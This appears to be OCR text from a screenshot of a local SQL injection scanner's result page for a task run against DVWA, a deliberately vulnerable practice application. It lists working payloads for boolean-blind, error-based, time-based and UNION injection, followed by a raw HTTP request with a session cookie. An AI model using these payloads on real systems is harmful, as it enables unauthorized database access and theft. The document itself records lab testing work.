 127.0.0.1:8000/sqli_detail/fa4b6a8aec1c11db
搜索
福
• taskid:fa4b6a8aec1c11db
• detail:{u'1': {u'comment': u'#', u'matchRatio': 0.976, u'trueCode': 200, u'title': u'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)',
u'templatePayload': None, u'vector': u'OR NOT [INFERENCE]', u'falseCode': 200, u'where': 1, u'payload': u"id=1' OR NOT 2355=2355#&Submit=Submit "}, u'2':
{u'comment': u'', u'matchRatio': 0.976, u'trueCode': None, u'title': u'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)',
u'templatePayload': None, u'vector': u"AND ROW([RANDNUM],[RANDNUM1])>(SELECT COUNT(*),CONCAT('[DELIMITER_START]',
([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM (SELECT [RANDNUM2] UNION SELECT [RANDNUM3] UNION SELECT [RANDNUM4] UNION SELECT [RANDNUM5])a
GROUP BY x)", u'falseCode': None, u'where': 1, u'payload': u"id=1' AND ROW(6699,4962)>(SELECT COUNT(*),CONCAT(0x71706a7171,(SELECT
(ELT(6699=6699,1))),0x717a626a71,FLOOR(RAND(0)*2))x FROM (SELECT 6507 UNION SELECT 5675 UNION SELECT 7895 UNION SELECT 5405)a GROUP BY x)--
wscS&Submit=Submit "}, u'5': {u'comment': u'', u'matchRatio': 0.976, u'trueCode': 200, u'title': u'MySQL >= 5.0.12 OR time-based blind', u'templatePayload': None,
u'vector': u'OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])', u'falseCode': None, u'where': 1, u'payload': u"id=1' OR SLEEP([SLEEPTIME])--
Ortl&Submit=Submit "}, u'6': {u'comment': u'#', u'matchRatio': 0.976, u'trueCode': None, u'title': u'MySQL UNION query (NULL) - 1 to 20 columns',
u'templatePayload': None, u'vector': [1, 2, u'#', u"'", u'[GENERIC_SQL_COMMENT]', u'NULL', 1, False, False], u'falseCode': None, u'where': 1, u'payload': u"id=1'
UNION ALL SELECT NULL,CONCAT(0x71706a7171,0x767245486d7859654e434470517a6b674944744d5442666e616c4572685364764c6b76734c4a6f4a,0x717a626a71)#&Submit=Submit
"}}
GET /dvwa/vulnerabilities/sqli/?id=123&Submit=Submit HTTP/1.1 Host: 192.168.1.117 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.168.1.117
/dvwa/vulnerabilities/sqli/ Cookie: security=low; PHPSESSID=bea635999e1fd3236150bcc6ae0b6e7c Connection: keep-alive Upgrade-Insecure-Requests: 1